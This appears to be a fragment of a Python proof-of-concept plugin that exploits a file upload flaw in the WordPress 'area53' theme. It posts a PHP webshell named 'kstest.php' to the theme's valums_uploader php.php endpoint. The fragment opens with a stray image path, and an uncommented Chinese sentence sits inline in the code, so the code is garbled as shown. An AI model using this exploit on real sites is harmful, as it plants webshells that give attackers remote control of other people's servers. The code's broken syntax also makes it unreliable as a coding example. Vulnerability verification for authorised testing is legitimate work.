 def _verify(self):
    output = Output(self)
    result = {}

    v_webshell = PhpVerify()
    v_url = '/wp-content/themes/area53/framework/_scripts/valums_uploader/php.php'
    file_name = 'kstest.php' 切勿在 Payload 中使用具有个人/公司特征的固定字符
    file_content = v_webshell.get_content()
    file_type = 'text/plain'
    form_data = {
        'qqfile': (file_name, file_content, file_type)
    }
    response = req.post(self.url + v_url, files=form_data)